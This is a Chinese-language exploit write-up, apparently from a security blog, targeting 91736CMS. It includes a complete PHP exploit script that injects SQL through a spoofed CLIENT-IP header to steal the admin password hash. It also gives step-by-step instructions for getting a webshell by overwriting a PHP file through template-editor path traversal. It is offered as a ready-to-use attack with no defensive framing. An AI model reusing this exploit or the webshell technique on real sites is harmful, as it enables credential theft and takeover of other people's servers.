Author:Yaseng &&Desperado
Team:CodePlay
Chinaz 下其源码 读之发现有万恶的 GetIp()
//获取IP function getip() { if (getenv ( "HTTP_CLIENT_IP" )) { $httpip = getenv ( "HTTP_CLIENT_IP" ); return $httpip; } if (getenv ( "HTTP_X_FORWARDED_FOR" )) { $httpip = getenv ( "HTTP_X_FORWARDED_FOR" ); return $httpip; } if (getenv ( "HTTP_X_FORWARDED" )) { $httpip = getenv ( "HTTP_X_FORWARDED" ); return $httpip; } if (getenv ( "HTTP_FORWARDED_FOR" )) { $httpip = getenv ( "HTTP_FORWARDED_FOR" ); return $httpip; } if (getenv ( "HTTP_FORWARDED" )) { $httpip = getenv ( "HTTP_FORWARDED" ); return $httpip; } $httpip = $_SERVER ['REMOTE_ADDR']; return $httpip; }
很多cms都死在这里
原理就不讲鸟 百度之
需要使用 curl 在命令行下使用 curl 方法
1.打开php.ini,开启extension=php_curl.dll
2.检查php.ini的extension_dir值是哪个目录,检查有无php_curl.dll,没有的请下载php_curl.dll,再把php目录中的libeay32.dll,ssleay32.dll拷到c:/windows/system32里面
直接给出 exp
具体见附件:91736.php
操作演示
额 我承认前面的技术很老
来点有新意的吧

上面那个tmd5 破解需要钱 我就用本地演示 后台拿shell 了 来到 后台 getShell
看到鸟模板管理 欣慰之
点开编辑

目测是 Smarty 模板引擎
{php}
phpinfo();
{/php}
Shit 既然禁止鸟 php标签
额 看能不能吧 模板文件名改一下

Tamper 看一下 post 包

果断改 index.html 为 1.php
悲剧了 看来得找一下php文件覆盖之
模板目录在 system/templates/default12 目录下
在 system 找到一个 php文件 common.inc.php
覆盖他妹的
把 tamper 中的file 改为 ../../common.inc.php
查看 common.inc.php
成功写入 php (ps:这种方法比较猥琐 会把网站搞烂 建议实际使用时换一个不重要的php文件覆盖 or 拿到 一句话之后 恢复之) 测试了一下官网 发现最新版有错误

91736.php
<?php print_r(' +---------------------------------------------------------------------------+ 91736CMS Getip() Remote SQL Injection Exploit by CodePlay Team (Yaseng && Desperado) if expoit success you can see get admin pass +---------------------------------------------------------------------------+ '); if ($argc < 4) { print_r(' +---------------------------------------------------------------------------+ Example: php '.$argv[0].' localhost name pass +---------------------------------------------------------------------------+ '); exit; } error_reporting(3); ini_set('max_execution_time', 0); $host = $argv[1]; $username = $argv[2]; $password = $argv[3]; //注册用户 $styleUrl=$host."/index.php?m=member&f=register_save"; $styleData="username={$username}&password={$password}&password2={$password}&fields%5Btruename%5D={$username}&fields%5Bemail%5D={$username}&submit=+%D7%A2+%B2%E1+"; $ch = curl_init($styleUrl); curl_setopt($ch, CURLOPT_HEADER, 0); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_POSTFIELDS, $styleData); curl_setopt($ch, CURLOPT_POST, 1); $token=curl_exec($ch); curl_close($ch); $cookie_file = tempnam('./temp','cookie'); $site = $host; $post_fields = "username={$username}&password={$password}&button=+%B5%C7%C2%BC+"; //登陆数据包 $login_url=$site."/index.php?m=member&f=login_save"; $cookie_file = tempnam('./temp','cookie'); $ch = curl_init($login_url); curl_setopt($ch, CURLOPT_HEADER, 0); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_HTTPHEADER , array('X-FORWARDED-FOR:fuck', "CLIENT-IP:fuck by C.P.T',`email`=(SELECT password FROM `c_admin` ),`logins`=4 WHERE `username`='$username'#") ); //构造IP curl_setopt($ch, CURLOPT_POST, 1); curl_setopt($ch, CURLOPT_POSTFIELDS, $post_fields); curl_setopt($ch, CURLOPT_COOKIEJAR, $cookie_file); curl_exec($ch); curl_close($ch); $styleUrl=$host."/index.php?m=member&f=edit"; $styleData=""; $ch = curl_init($styleUrl); curl_setopt($ch, CURLOPT_HEADER, 0); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_COOKIEFILE, $cookie_file); curl_setopt($ch, CURLOPT_POSTFIELDS, $styleData); curl_setopt($ch, CURLOPT_POST, 1); $data=curl_exec($ch); curl_close($ch); $regex="/id=/"email/"(.*)<//td>/i"; preg_match($regex,$data,$result); $regex="/value=/"(.*)/"/"; if(preg_match($regex,$result[0],$pass)){ echo "shit pass:".$pass[1]." and login the admin Panel to getShell"; } else{ echo "fuck !!! you are field "; } ?>
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论